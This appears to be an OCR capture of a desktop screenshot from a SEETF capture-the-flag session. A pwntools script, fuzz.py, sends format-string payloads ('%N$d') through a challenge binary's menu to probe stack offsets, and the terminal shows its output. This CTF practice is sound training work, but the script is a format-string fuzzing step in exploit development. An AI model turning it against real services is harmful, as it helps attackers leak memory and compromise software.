 Applications Places System
T3rm1n4l
File Edit View Search Terminal Help
┌─[crystal@parrot]─[~/Desktop/seetf/distrib]
fuzz.py
└──╼ $python fuzz.py
0: b'%0$d\n'
crystal > Desktop > seetf > distrib > fuzz.py > i
┌─[crystal@parrot]─[~/Desktop/seetf/distrib]
└──╼ $
7 p = process(level='error')
8
9 p.sendlineafter(b':', b'crypto')
10
11 # Let's fuzz 100 values
12 for i in range(100):
13 try:
14 p.sendlineafter(b'2. Do I know you?', b'1')
15 p.sendlineafter(b'Guess my favourite number!', b'2')
16 p.sendlineafter(b'2. Do I know you?', b'2')
17 p.sendlineafter(b'Whats your favourite format of CTFs?', '%{}$d'.format(i).encode())
18 p.recvlines(2)
19 # Receive the response
20 result = p.recvline()
21 # Check for flag
22 # if("flag" in str(result).lower()):
23 print(str(i) + ': ' + str(result))
24 # Exit the process
25 p.close()
26 except EOFError:
27 pass
28
0 3 Ln 24, Col 27 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu T3rm1n4l [Mozilla Firefox] [Burp Suite Community ... [seetf] fuzz.py - VSCodium